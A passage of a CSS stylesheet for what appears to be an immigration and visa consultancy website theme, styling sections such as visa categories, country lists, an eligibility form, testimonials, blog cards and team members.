}
.imi-blog-item .imi-blog-text .blog-meta a i {
  margin-right: 5px;
}
.imi-blog-item .imi-blog-text .blog-meta a:last-child {
  margin-right: 0px;
}
.imi-blog-item .imi-blog-text p {
  font-size: 18px;
  max-width: 580px;
  padding-bottom: 35px;
}
.imi-blog-item .imi-blog-text .imi-btn-1 a {
  color: #000000;
  padding: 16px 45px;
  background-color: rgb(255, 255, 255);
  -webkit-box-shadow: 0px 2px 0px 0px rgba(0, 12, 56, 0.07);
          box-shadow: 0px 2px 0px 0px rgba(0, 12, 56, 0.07);
}
.imi-blog-item .imi-blog-text .imi-btn-1 a:hover {
  color: #fff;
  background-color: #FFCC00;
}
.imi-blog-item:hover .imi-blog-img img {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

.imi-blog-more-btn .imi-btn-1 a {
  padding: 16px 50px;
}

/*---------------------------------------------------- */
/*Bottom Cta area*/
/*----------------------------------------------------*/
.imi-bottom-cta-content {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: end;
}
.imi-bottom-cta-content .imi-consulting-text-area {
  max-width: 610px;
  padding: 90px 0px 60px;
}
.imi-bottom-cta-content .imi-bottom-cta-img {
  left: -50px;
  bottom: 0;
}

.imi-consulting-cta-btn-grp {
  margin-top: 50px;
}
.imi-consulting-cta-btn-grp .imi-btn-1 {
  margin-right: 30px;
}
.imi-consulting-cta-btn-grp .imi-consulting-cta {
  padding-top: 0;
}
.imi-consulting-cta-btn-grp .imi-consulting-cta .inner-text span {
  color: #000000;
  font-weight: 500;
}
.imi-consulting-cta-btn-grp .imi-consulting-cta .inner-icon {
  width: auto;
  height: auto;
  background-color: transparent;
}
.imi-consulting-cta-btn-grp .imi-consulting-cta .inner-icon i {
  color: #000000;
  font-size: 25px;
}

/*---------------------------------------------------- */
/*Home Page 2 area*/
/*Slider area*/
/*----------------------------------------------------*/
.imi-slider-section-2 {
  padding: 0px 55px;
  background-color: #f8eff1;
}

/*---------------------------------------------------- */
/*Feature area*/
/*----------------------------------------------------*/
.imi-feature-section-2 {
  z-index: 1;
  padding: 100px 0px 65px;
}
.imi-feature-section-2:before {
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  content: "";
  height: 100%;
  height: 270px;
  position: absolute;
  background-color: #f8eff1;
}

.imi-feature-item-2 {
  margin: 0 auto;
  max-width: 420px;
  overflow: hidden;
  border-radius: 5px;
  margin-bottom: 35px;
}
.imi-feature-item-2 .imi-feature-shape {
  left: 0;
  bottom: 0;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-feature-item-2 .imi-feature-text {
  left: 30px;
  bottom: 35px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-feature-item-2 .imi-feature-text .feature-title h3 {
  color: #fff;
  font-size: 22px;
  margin-top: 18px;
  font-weight: 500;
}
.imi-feature-item-2 .imi-feature-hover-item {
  top: 50%;
  left: 0;
  right: 0;
  max-width: 85%;
  margin: 0 auto;
  padding: 45px 30px;
  border-radius: 5px;
  background-color: rgba(138, 15, 61, 0.9);
  -webkit-transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
  transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
  -webkit-transform: scaleY(0) translateY(-50%);
          transform: scaleY(0) translateY(-50%);
  -webkit-transform-origin: top center;
          transform-origin: top center;
}
.imi-feature-item-2 .imi-feature-hover-item .feature-icon {
  margin-right: 15px;
}
.imi-feature-item-2 .imi-feature-hover-item .feature-title h3 {
  color: #fff;
  font-size: 22px;
  font-weight: 500;
}
.imi-feature-item-2 .imi-feature-hover-item .feature-icon-title {
  margin-bottom: 25px;
}
.imi-feature-item-2 .imi-feature-hover-item .feature-dec-text p {
  color: #fff;
  padding-bottom: 35px;
}
.imi-feature-item-2 .imi-feature-hover-item .feature-dec-text .read-more-btn {
  color: #fff;
  font-weight: 500;
  letter-spacing: 2px;
  position: relative;
  display: inline-block;
}
.imi-feature-item-2 .imi-feature-hover-item .feature-dec-text .read-more-btn:before {
  left: 0;
  bottom: 0;
  width: 0%;
  height: 1px;
  content: "";
  position: absolute;
  background-color: #fff;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-feature-item-2 .imi-feature-hover-item .feature-dec-text .read-more-btn i {
  font-size: 20px;
  margin-left: 5px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-feature-item-2 .imi-feature-hover-item .feature-dec-text .read-more-btn:hover:before {
  width: 100%;
}
.imi-feature-item-2 .imi-feature-hover-item .feature-dec-text .read-more-btn:hover i {
  -webkit-transform: rotate(0);
          transform: rotate(0);
}
.imi-feature-item-2:hover .imi-feature-shape {
  left: -30px;
  opacity: 0;
  bottom: -30px;
  visibility: hidden;
  -webkit-transition-delay: 0.15s;
          transition-delay: 0.15s;
}
.imi-feature-item-2:hover .imi-feature-text {
  opacity: 0;
  left: -30px;
  bottom: -30px;
  visibility: hidden;
}
.imi-feature-item-2:hover .imi-feature-hover-item {
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
  -webkit-transform: scaleY(1) translateY(-50%);
          transform: scaleY(1) translateY(-50%);
}

/*---------------------------------------------------- */
/*About area*/
/*----------------------------------------------------*/
.imi-about-section-2 .imi-section-top-content .imi-title-top-text {
  max-width: 540px;
  padding-top: 65px;
}

.imi-about-img-wrapper-2 {
  max-width: 715px;
}
.imi-about-img-wrapper-2 .imi-about-inner-img-1 {
  right: 0;
  top: 50px;
}
.imi-about-img-wrapper-2 .imi-about-inner-img-2 {
  right: 0;
  bottom: 65px;
}

.imi-about-text-wrapper-2 {
  margin-top: 20px;
}

.imi-about-content-2 {
  padding-top: 20px;
}

.imi-about-feature-list-2 li {
  color: #05151b;
  font-weight: 500;
  line-height: 32px;
  position: relative;
  padding-left: 45px;
  margin-bottom: 18px;
}
.imi-about-feature-list-2 li:last-child {
  margin-bottom: 0;
}
.imi-about-feature-list-2 li:before {
  top: 0;
  left: 0;
  color: #fff;
  width: 32px;
  height: 32px;
  content: "\f00c";
  position: absolute;
  font-weight: 300;
  line-height: 32px;
  text-align: center;
  font-family: "Font Awesome 5 Pro";
  background-color: var(--base-color-2);
}

.imi-about-experince-area {
  width: 240px;
  padding: 25px;
  border-radius: 3px;
  background-color: var(--base-color-2);
}
.imi-about-experince-area .trophy-icon {
  top: 0;
  right: 0;
}
.imi-about-experince-area h3 {
  color: #fff;
  font-size: 50px;
  margin-bottom: 0;
  font-weight: 500;
  border-radius: 5px;
  padding-bottom: 35px;
}
.imi-about-experince-area p {
  color: #fff;
  font-size: 18px;
  font-weight: 500;
  line-height: 1.2;
  max-width: 140px;
}

.imi-about-satisfection {
  margin-top: 50px;
  max-width: 460px;
}
.imi-about-satisfection .skill-set-percent h4 {
  color: #101010;
  font-size: 18px;
  padding-bottom: 15px;
}
.imi-about-satisfection .skill-set-percent .progress {
  height: 10px;
  border-radius: 20;
  position: relative;
  overflow: visible;
  background-color: #e8e8e8;
}
.imi-about-satisfection .skill-set-percent .progress span {
  right: 0;
  top: -30px;
  font-size: 15px;
  color: #101010;
  font-weight: 500;
  position: absolute;
}
.imi-about-satisfection .skill-set-percent .progress-bar {
  width: 0;
  float: left;
  height: 100%;
  position: relative;
  border-radius: 10px;
  -webkit-transition: 2s all ease-in-out;
  transition: 2s all ease-in-out;
  background: var(--base-color-2);
}

.imi-about-name-sign {
  margin-top: 75px;
}
.imi-about-name-sign .imi-about-name {
  margin-right: 60px;
}
.imi-about-name-sign .imi-about-name h3 {
  color: #061d25;
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 0;
  padding-bottom: 10px;
}

/*---------------------------------------------------- */
/*Visa Category area*/
/*----------------------------------------------------*/
.imi-visa-category-section {
  z-index: 1;
  margin: 0px 60px;
  overflow: hidden;
  padding: 120px 0px;
  background-color: #061d25;
}
.imi-visa-category-section .imi-visa-category-shape1 {
  top: -50px;
  z-index: -1;
  left: -190px;
}
.imi-visa-category-section .imi-visa-category-shape2 {
  right: -190px;
  bottom: -80px;
  z-index: -1;
}
.imi-visa-category-section .imi-section-top-content .imi-section-title-2 h2 {
  color: #fff;
}
.imi-visa-category-section .imi-section-top-content .imi-title-top-text p {
  color: #fff;
}

.imi-visa-category-content {
  padding-top: 45px;
}

.imi-visa-category-slider {
  overflow: hidden;
}
.imi-visa-category-slider .swiper-paginations {
  margin-top: 42px;
}
.imi-visa-category-slider .swiper-paginations .swiper-pagination-bullet {
  height: 8px;
  width: 15px;
  margin: 0px 7px;
  border-radius: 0;
  background-color: #3c8ba7;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-visa-category-slider .swiper-paginations .swiper-pagination-bullet.swiper-pagination-bullet-active {
  width: 33px;
  background-color: var(--base-color-2);
}

.imi-visa-category-item {
  max-width: 420px;
  overflow: hidden;
  padding-bottom: 45px;
}
.imi-visa-category-item .imi-visa-category-btn {
  top: 0;
  left: 0;
  width: 85px;
  height: 265px;
  position: absolute;
  -webkit-writing-mode: vertical-lr;
      -ms-writing-mode: tb-lr;
          writing-mode: vertical-lr;
}
.imi-visa-category-item .imi-visa-category-btn a {
  z-index: 1;
  color: #fff;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-weight: 500;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  letter-spacing: 2px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: relative;
  border: 1px solid #0e3441;
  border-bottom: none;
  background-color: #09232c;
}
.imi-visa-category-item .imi-visa-category-btn a:before {
  left: 0;
  bottom: 0;
  top: auto;
  width: 100%;
  z-index: -1;
  height: 0%;
  content: "";
  position: absolute;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  background-color: var(--base-color-2);
}
.imi-visa-category-item .imi-visa-category-btn a i {
  font-size: 18px;
  margin-top: 8px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-visa-category-item .imi-visa-category-img img {
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-visa-category-item .imi-visa-category-text {
  left: 0;
  bottom: 0;
  padding: 25px;
  max-width: 310px;
  position: absolute;
  border: 1px solid #0e3441;
  background-color: #09232c;
}
.imi-visa-category-item .imi-visa-category-text h3 {
  color: #fff;
  font-size: 24px;
  padding-bottom: 16px;
}
.imi-visa-category-item .imi-visa-category-text p {
  color: #cccccc;
}
.imi-visa-category-item:hover .imi-visa-category-img img {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}
.imi-visa-category-item:hover .imi-visa-category-btn a:before {
  top: 0;
  bottom: auto;
  height: 100%;
}
.imi-visa-category-item:hover .imi-visa-category-btn a i {
  -webkit-transform: rotate(0);
          transform: rotate(0);
}

/*---------------------------------------------------- */
/*Service  area*/
/*----------------------------------------------------*/
.imi-service-section-2 {
  padding: 120px 0px 90px;
}

.imi-service-content-2 {
  padding-top: 40px;
}

.imi-service-item-2 {
  border-radius: 4px;
  padding: 40px 30px;
  margin-bottom: 30px;
  background-color: #061d25;
}
.imi-service-item-2 .imi-service-icon {
  width: 50px;
  height: 50px;
  border-radius: 100%;
  margin-bottom: 20px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-service-item-2 .imi-service-icon img {
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-service-item-2 .imi-service-text h3 {
  color: #fff;
  font-size: 24px;
  position: relative;
  padding-bottom: 25px;
  margin-bottom: 25px;
  display: inline-block;
}
.imi-service-item-2 .imi-service-text h3:before {
  left: 0;
  bottom: 0;
  width: 100%;
  height: 4px;
  content: "";
  position: absolute;
  background-color: #0e3441;
}
.imi-service-item-2 .imi-service-text h3:after {
  left: 0;
  content: "";
  height: 4px;
  width: 100px;
  bottom: 0px;
  position: absolute;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  background-color: var(--base-color-2);
}
.imi-service-item-2 .imi-service-text p {
  color: #cccccc;
  padding-bottom: 22px;
}
.imi-service-item-2 .imi-service-text .service_more_btn {
  color: #fff;
  font-weight: 500;
  position: relative;
  letter-spacing: 2px;
}
.imi-service-item-2 .imi-service-text .service_more_btn:before {
  left: 0;
  bottom: 0;
  width: 0%;
  height: 1px;
  content: "";
  position: absolute;
  background-color: #fff;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-service-item-2 .imi-service-text .service_more_btn i {
  font-size: 20px;
  margin-left: 5px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-service-item-2 .imi-service-text .service_more_btn:hover:before {
  width: 100%;
}
.imi-service-item-2 .imi-service-text .service_more_btn:hover i {
  -webkit-transform: rotate(0);
          transform: rotate(0);
}
.imi-service-item-2:hover .imi-service-icon {
  background-color: #0e3441;
}
.imi-service-item-2:hover .imi-service-icon img {
  -webkit-transform: scale(0.5);
          transform: scale(0.5);
}
.imi-service-item-2:hover .imi-service-text h3:after {
  width: 100%;
}

/*---------------------------------------------------- */
/*Counter  area*/
/*----------------------------------------------------*/
.imi-counter-section,
.imi-counter-section-2 {
  margin: 0px 60px;
  padding: 55px 0px;
  background-color: #f8eff1;
}

.imi-counter-section-2 {
  background-color: #f5f7ff;
}

.imi-counter-item {
  margin-left: 35px;
}
.imi-counter-item p {
  font-size: 98px;
  font-weight: 500;
  margin-right: 25px;
  color: var(--base-color-2);
}
.imi-counter-item h3 {
  color: #09242d;
  font-size: 24px;
  max-width: 115px;
  font-weight: 500;
}

/*---------------------------------------------------- */
/*Country  area*/
/*----------------------------------------------------*/
.imi-country-section,
.imi-country-section-2 {
  z-index: 1;
  margin: 0px 60px;
  overflow: hidden;
  padding: 115px 0px 120px;
  background-color: #061d25;
}
.imi-country-section .imi-visa-category-shape1,
.imi-country-section-2 .imi-visa-category-shape1 {
  top: -50px;
  z-index: -1;
  left: -190px;
}
.imi-country-section .imi-visa-category-shape2,
.imi-country-section-2 .imi-visa-category-shape2 {
  right: -190px;
  bottom: -80px;
  z-index: -1;
}

.imi-country-content .imi-section-title-2 {
  margin-bottom: 40px;
}
.imi-country-content .imi-section-title-2 h2 {
  color: #fff;
  padding-bottom: 35px;
}
.imi-country-content .imi-section-title-2 p {
  color: #f8eff1;
  max-width: 570px;
}

.imi-country-section-2 {
  background-color: #000000;
}
.imi-country-section-2 .imi-visa-category-shape1 {
  top: 0px;
  left: -50px;
}
.imi-country-section-2 .imi-visa-category-shape2 {
  right: -50px;
  bottom: 0px;
}
.imi-country-section-2 .imi-check-eligibility-area .eligibility-form button {
  background-color: #FFCC00;
}
.imi-country-section-2 .imi-country-list-slider-area .swiper-paginations_2 .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #FFCC00;
}
.imi-country-section-2 .imi-check-eligibility-area .eligibility-form select {
  background-color: #060a19;
  border: 1px solid rgba(60, 103, 255, 0.2);
}
.imi-country-section-2 .imi-country-list-item {
  background-color: #060a19;
  border: 1px solid rgba(60, 103, 255, 0.2);
}

.imi-check-eligibility-area h3 {
  color: #fff;
  font-size: 22px;
  font-weight: 500;
  position: relative;
  display: inline-block;
}
.imi-check-eligibility-area h3:before {
  bottom: 0;
  width: 100%;
  content: "";
  height: 1px;
  position: absolute;
  background-color: #fff;
}
.imi-check-eligibility-area .eligibility-form {
  margin-top: 35px;
}
.imi-check-eligibility-area .eligibility-form select {
  width: 100%;
  height: 55px;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  padding-left: 20px;
  border: 1px solid #0e3441;
  background-color: #09232c;
}
.imi-check-eligibility-area .eligibility-form button {
  color: #fff;
  border: none;
  margin-top: 30px;
  font-weight: 500;
  overflow: hidden;
  position: relative;
  letter-spacing: 2px;
  padding: 18px 40px 16px;
  text-transform: uppercase;
  background-color: var(--base-color-2);
}
.imi-check-eligibility-area .eligibility-form button i {
  font-size: 18px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-check-eligibility-area .eligibility-form button:before {
  content: "";
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  width: 50%;
  height: 100%;
  -webkit-transform: skewX(-25deg);
  -khtml-transform: skewX(-25deg);
  transform: skewX(-25deg);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, 0.6)));
  background-image: linear-gradient(to right, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.6));
  -webkit-transition: all 500ms linear 0ms;
  transition: all 500ms linear 0ms;
}
.imi-check-eligibility-area .eligibility-form button:hover:before {
  -webkit-animation: shine 1s;
          animation: shine 1s;
}
.imi-check-eligibility-area .eligibility-form button:hover i {
  -webkit-transform: rotate(0);
          transform: rotate(0);
}

.imi-country-list-slider {
  overflow: hidden;
  height: 520px;
}
.imi-country-list-slider .swiper-slide {
  height: 150px !important;
}

.imi-country-list-slider-area .swiper-paginations_2 {
  top: 50%;
  right: -40px;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.imi-country-list-slider-area .swiper-paginations_2 .swiper-pagination-bullet {
  width: 8px;
  height: 15px;
  display: block;
  margin: 7px 0px;
  border-radius: 0;
  background-color: #3c8ba7;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-country-list-slider-area .swiper-paginations_2 .swiper-pagination-bullet.swiper-pagination-bullet-active {
  height: 33px;
  background-color: var(--base-color-2);
}

.imi-country-list-item {
  padding: 15px;
  border: 1px solid #0e3441;
  background-color: #09232c;
}
.imi-country-list-item .country-flag {
  margin-right: 28px;
}
.imi-country-list-item .country-text {
  max-width: 385px;
}
.imi-country-list-item .country-text h3 {
  color: #fff;
  font-size: 22px;
  font-weight: 500;
  padding-bottom: 15px;
}
.imi-country-list-item .country-text li {
  color: #fff;
  position: relative;
  padding-left: 18px;
  margin-right: 5px;
}
.imi-country-list-item .country-text li:before {
  top: 0;
  left: 0;
  color: #fff;
  content: "\f00c";
  position: absolute;
  font-weight: 300;
  font-family: "Font Awesome 5 Pro";
}
.imi-country-list-item .country-text li:after {
  right: -4px;
  bottom: 0;
  color: #fff;
  content: ",";
  position: absolute;
}
.imi-country-list-item .country-text li:last-child:after {
  display: none;
}

/*---------------------------------------------------- */
/*Benifit  area*/
/*----------------------------------------------------*/
.imi-benifit-section-2 {
  padding: 120px 0px;
}
.imi-benifit-section-2 .imi-section-top-content {
  margin-bottom: 40px;
}
.imi-benifit-section-2 .imi-section-top-content .imi-section-title-2 {
  max-width: 715px;
}

.imi-benifit-img-area {
  margin-bottom: 15px;
}
.imi-benifit-img-area .imi-benifit-img {
  overflow: hidden;
  border-radius: 5px;
  margin-bottom: 30px;
  display: inline-block;
}

.imi-benifit-feature-item {
  margin-bottom: 45px;
}
.imi-benifit-feature-item:last-child {
  margin-bottom: 0;
}
.imi-benifit-feature-item h3 {
  color: #061d25;
  font-size: 22px;
  font-weight: 500;
  padding-bottom: 25px;
}
.imi-benifit-feature-item .imi-bt-feature-icon-text .bt-feature-icon {
  width: 70px;
  height: 70px;
  margin-right: 110px;
}
.imi-benifit-feature-item .imi-bt-feature-icon-text .bt-feature-icon:before {
  top: 0;
  content: "";
  width: 1px;
  right: -48px;
  height: 68px;
  position: absolute;
  background-color: #e0dddd;
}
.imi-benifit-feature-item .imi-bt-feature-icon-text .bt-feature-text {
  max-width: 270px;
}

.imi-benifit-form-wrapper {
  margin-left: 60px;
  padding: 65px 60px;
  background-color: #061d25;
}
.imi-benifit-form-wrapper .imi-section-title-2 {
  margin-bottom: 40px;
}
.imi-benifit-form-wrapper .imi-section-title-2 .imi-subtitle {
  font-size: 13px;
}
.imi-benifit-form-wrapper .imi-section-title-2 h2 {
  color: #fff;
  font-size: 36px;
}
.imi-benifit-form-wrapper form input, .imi-benifit-form-wrapper form textarea {
  width: 100%;
  height: 40px;
  border: none;
  margin-bottom: 40px;
  background-color: transparent;
  border-bottom: 1px solid #1f333a;
}
.imi-benifit-form-wrapper form input::-webkit-input-placeholder, .imi-benifit-form-wrapper form textarea::-webkit-input-placeholder {
  color: #7a7a7a;
}
.imi-benifit-form-wrapper form input::-moz-placeholder, .imi-benifit-form-wrapper form textarea::-moz-placeholder {
  color: #7a7a7a;
}
.imi-benifit-form-wrapper form input:-ms-input-placeholder, .imi-benifit-form-wrapper form textarea:-ms-input-placeholder {
  color: #7a7a7a;
}
.imi-benifit-form-wrapper form input::-ms-input-placeholder, .imi-benifit-form-wrapper form textarea::-ms-input-placeholder {
  color: #7a7a7a;
}
.imi-benifit-form-wrapper form input::placeholder, .imi-benifit-form-wrapper form textarea::placeholder {
  color: #7a7a7a;
}
.imi-benifit-form-wrapper form textarea {
  height: 85px;
}
.imi-benifit-form-wrapper form button {
  color: #fff;
  border: none;
  font-weight: 500;
  padding: 15px 30px;
  border-radius: 5px;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: var(--base-color-2);
}

/*---------------------------------------------------- */
/*Testimonial  area*/
/*----------------------------------------------------*/
.imi-testimonial-section-2 {
  z-index: 1;
  overflow: hidden;
  background-color: #061d25;
}
.imi-testimonial-section-2 .imi-visa-category-shape2 {
  top: -80px;
  z-index: -1;
  right: -150px;
}

.imi-testimonial-img-2 {
  z-index: 1;
  overflow: hidden;
}
.imi-testimonial-img-2 .imi-testimonial-shape1 {
  bottom: 0;
  left: -125px;
}

.imi-testimonial-slider-content-2 .imi-section-title-2 {
  padding-bottom: 55px;
}
.imi-testimonial-slider-content-2 .imi-section-title-2 h2 {
  color: #fff;
}
.imi-testimonial-slider-content-2 .imi-testimonial-slider-item-2 .qoute-icon {
  margin-bottom: 25px;
}
.imi-testimonial-slider-content-2 .imi-testimonial-slider-item-2 .testimonial-text {
  color: #fff;
  font-size: 18px;
  max-width: 500px;
  font-style: italic;
  margin-bottom: 45px;
}
.imi-testimonial-slider-content-2 .imi-testimonial-slider-item-2 .testimonial-author .author-img {
  height: 90px;
  width: 105px;
  overflow: hidden;
  margin-right: 30px;
  border-radius: 4px;
}
.imi-testimonial-slider-content-2 .imi-testimonial-slider-item-2 .testimonial-author .author-text p {
  color: #fff;
  font-size: 21px;
  font-weight: 500;
  padding-bottom: 8px;
}
.imi-testimonial-slider-content-2 .imi-testimonial-slider-item-2 .testimonial-author .author-text span {
  color: #fff;
}

.imi-testimonial-slider-2 {
  overflow: hidden;
}

.imi-testimonial-slider-area-2 .swiper-paginations_3 {
  right: 0;
  bottom: 0;
  z-index: 2;
  position: absolute;
}
.imi-testimonial-slider-area-2 .swiper-paginations_3 .swiper-pagination-bullet {
  height: 8px;
  width: 15px;
  margin: 0px 7px;
  border-radius: 0;
  background-color: #3c8ba7;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-testimonial-slider-area-2 .swiper-paginations_3 .swiper-pagination-bullet.swiper-pagination-bullet-active {
  width: 33px;
  background-color: var(--base-color-2);
}

/*---------------------------------------------------- */
/*Blog  area*/
/*----------------------------------------------------*/
.imi-blog-section-2 {
  padding: 115px 0px 35px;
}

.imi-blog-content-2 {
  padding-top: 50px;
}

.imi-blog-item-2 {
  z-index: 1;
  position: relative;
  margin-bottom: 40px;
}
.imi-blog-item-2:before {
  left: 0;
  bottom: 0;
  width: 100%;
  height: 75%;
  z-index: -1;
  content: "";
  position: absolute;
  background-color: rgb(255, 255, 255);
  -webkit-box-shadow: 0px 0px 47.5px 2.5px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 47.5px 2.5px rgba(0, 0, 0, 0.1);
}
.imi-blog-item-2 .imi-blog-img-date,
.imi-blog-item-2 .imi-blog-text-meta {
  margin: 0 auto;
  max-width: 370px;
}
.imi-blog-item-2 .imi-blog-img {
  overflow: hidden;
}
.imi-blog-item-2 .imi-blog-img img {
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.imi-blog-item-2 .imi-blog-date {
  right: 25px;
  color: #fff;
  width: 80px;
  height: 90px;
  bottom: -30px;
  font-size: 36px;
  font-weight: 600;
  font-family: var(--heading-2);
  background-color: var(--base-color-2);
}
.imi-blog-item-2 .imi-blog-date span {
  left: 0;
  bottom: 0;
  width: 100%;
  color: #fff;
  display: block;
  font-size: 13px;
  padding: 5px 0px;
  font-weight: 400;
  position: absolute;
  background-color: #061d25;
  font-family: var(--body-font-2);
}
.imi-blog-item-2 .imi-blog-text-meta {
  padding: 25px 30px;
}
.imi-blog-item-2 .imi-blog-meta a {
  margin-right: 20px;
}
.imi-blog-item-2 .imi-blog-meta a i {
  margin-right: 5px;
  color: var(--base-color-2);
}
.imi-blog-item-2 .imi-blog-meta a:last-child {
  margin-right: 0;
}
.imi-blog-item-2 .imi-blog-text {
  margin-top: 10px;
}
.imi-blog-item-2 .imi-blog-text h3 {
  color: #061d25;
  font-size: 20px;
  font-weight: 600;
  line-height: 1.5;
  padding-bottom: 22px;
  letter-spacing: -1.5px;
  border-bottom: 1px solid #e9f0f3;
}
.imi-blog-item-2 .imi-blog-text .read_more {
  color: #000000;
  font-weight: 500;
  margin-top: 25px;
  letter-spacing: 2px;
  display: inline-block;
}
.imi-blog-item-2 .imi-blog-text .read_more i {
  margin-left: 5px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.imi-blog-item-2 .imi-blog-text .read_more:hover {
  color: #061d25;
}
.imi-blog-item-2 .imi-blog-text .read_more:hover i {
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
}
.imi-blog-item-2:hover .imi-blog-img img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.imi-sponsor-slider-2 {
  overflow: hidden !important;
  padding: 50px 15px 120px 0px !important;
}

.imi-sponsor-slider-2 .imi-sponsor-item {
  width: 210px;
  height: 145px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0px 15px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.05);
}

/*---------------------------------------------------- */
/*Inner Page area*/
/*About Page  area*/
/*----------------------------------------------------*/
.imi-about-page-about-section {
  padding: 110px 0px;
}
.imi-about-page-about-section .imi-section-title-2 {
  max-width: 650px;
}

.imi-about-page-about-content {
  padding-top: 60px;
}

.imi-about-page-img-wrapper .imi-about-exp-area {
  right: 0;
  bottom: 0;
  z-index: 1;
  padding: 50px 30px;
  border: 4px solid #fff;
  background-color: #FFCC00;
}
.imi-about-page-img-wrapper .imi-about-exp-area .trophy-icon {
  left: 0;
  right: 0;
  top: 10px;
  width: 100%;
  z-index: -1;
  opacity: 0.02;
  text-align: center;
}
.imi-about-page-img-wrapper .imi-about-exp-area h3 {
  color: #fff;
  font-size: 50px;
  padding-bottom: 15px;
}
.imi-about-page-img-wrapper .imi-about-exp-area p {
  color: #fff;
  font-size: 18px;
  max-width: 140px;
  line-height: 25px;
}

.imi-about-page-text-area {
  padding-left: 50px;
}
.imi-about-page-text-area .imi-about-text-desc {
  margin-bottom: 30px;
}
.imi-about-page-text-area .imi-about-text-desc p {
  padding-bottom: 20px;
}
.imi-about-page-text-area .imi-about-feature-list-2 li:before {
  background-color: #FFCC00;
}

.imi-counter-content-2 .imi-counter-item p {
  color: #FFCC00;
  font-family: var(--body-font-2);
}
.imi-counter-content-2 .imi-counter-item h3 {
  font-weight: 400;
}

.imi-team-section-3 {
  padding: 110px 0px 70px;
}

.imi-team-content-3 {
  padding-top: 50px;
}

.imi-team-item-3 {
  overflow: hidden;
  margin-bottom: 40px;
}
.imi-team-item-3 .imi-team-img-social-btn:before {
  top: 0;
  left: 0;
  right: 0;
  opacity: 0;
  height: 100%;
  content: "";
  width: 100%;
  visibility: hidden;
  position: absolute;
  -webkit-transform: scale(0.5);
          transform: scale(0.5);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  background-color: rgba(60, 103, 255, 0.5);
}
.imi-team-item-3 .imi-team-btn {
  left: 0;
  top: 60%;
  right: 0;
  opacity: 0;
  visibility: hidden;
  text-align: center;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.imi-team-item-3 .imi-team-btn a {
  color: #fff;
  font-weight: 500;
  padding: 18px 42px;
  border-radius: 3px;
  display: inline-block;
  border: 1px solid #FFFFFF;
  font-family: var(--body-font-2);
  background-color: #FFCC00;
}
.imi-team-item-3 .imi-team-btn a i {
  font-size: 18px;
  margin-left: 8px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}
.imi-team-item-3 .imi-team-social {
  bottom: 0;
  opacity: 0;
  left: -50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: absolute;
  padding: 13px 15px;
  visibility: hidden;
  background-color: #fff;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.imi-team-item-3 .imi-team-social a {
  width: 30px;
  height: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-right: 13px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 100%;
  color: #FFCC00;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border: 1px solid #FFCC00;
}
.imi-team-item-3 .imi-team-social a:last-child {
